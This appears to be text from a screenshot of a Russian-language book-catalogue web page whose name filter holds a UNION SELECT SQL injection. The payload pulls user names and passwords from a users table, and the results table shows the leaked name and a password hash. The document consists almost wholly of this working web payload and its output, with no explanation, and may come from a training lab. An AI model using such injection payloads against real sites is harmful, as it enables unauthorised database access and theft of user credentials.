 Фильтр по названию:
' union select (select min(id) from book),(select min(name) from users),(select min(pass) from users)  order by 1 asc limit 1--
Применить
Id Автор Книга
10 123 202cb962ac59075b964b07152d234b70